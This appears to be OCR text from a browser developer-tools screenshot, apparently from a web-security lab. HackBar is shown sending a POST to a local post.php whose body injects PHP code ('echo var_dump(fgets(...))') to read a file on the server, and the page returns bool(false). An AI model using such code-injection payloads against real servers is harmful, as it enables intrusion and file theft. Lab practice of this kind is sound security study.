 127.0.0.1/post.php
应用 DOM based XSS f... github Spencer 网络安全 个人网站 数学 物理学 编程 配置 资源 电路设计
尺寸: 自适应 ▼ 1496 × 163 100% ▼ 已停用节流模式 ▼
bool(false)
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/post.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
123456=echo var_dump(fgets('123456.php'));